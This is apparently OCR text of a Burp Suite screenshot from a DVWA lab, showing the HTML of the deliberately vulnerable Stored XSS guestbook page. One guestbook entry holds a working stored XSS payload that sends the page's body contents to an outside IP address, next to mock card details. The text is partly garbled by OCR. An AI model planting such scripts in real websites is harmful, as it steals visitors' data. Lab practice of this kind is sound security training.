 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
rget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
EMessage:%20credit%20card%20number:xxxxxx%20cvv:%20123%20pin1234%3Cbr%3E%3C/div%3E%3Cdiv%20id=%22guestbook_comments%22%3EName:%20test%3Cbr%3EMessage:%20test%20123%3Cbr%3E%3C/div%3E%3Cdiv%20id=%22g
class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li><li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li><li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li><li
class=""><a href="../../vulnerabilities/xss_d/">XSS (DOM)</a></li><li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li><li class="selected"><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li><li
class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li></ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li><li class=""><a href="../../phpinfo.php">PHP Info</a></li><li
class=""><a href="../../about.php">About</a></li></ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li></ul></div></div><div id="main_body"><div class="body_padded"><h1>Vulnerability: Stored
Cross Site Scripting (XSS)</h1><div class="vulnerable_code_area"><form method="post" name="guestform" "=""><table border="0" cellpadding="2" cellspacing="1" width="550"><tbody><tr><td width="100">Name *</td><td><input
name="txtName" size="30" maxlength="10" type="text"></td></tr><tr><td width="100">Message *</td><td><textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea></td></tr><tr><td
width="100">&nbsp;</td><td><input name="btnSign" value="Sign Guestbook" onclick="return validateGuestbookForm(this.form);" type="submit"><input name="btnClear" value="Clear Guestbook" onclick="return
confirmClearGuestbook();" type="submit"></td></tr></tbody></table></form></div><br><div id="guestbook_comments">Name: pentest<br>Message: credit card number:xxxxxx cvv: 123 pin1234<br></div><div
id="guestbook_comments">Name: test<br>Message: test 123<br></div><div id="guestbook_comments">Name: xss<br>Message: <script>new Image().src="http://192.168.149.128/bogus.php?output="
document.body.innerHTML</script></div></div></div></div>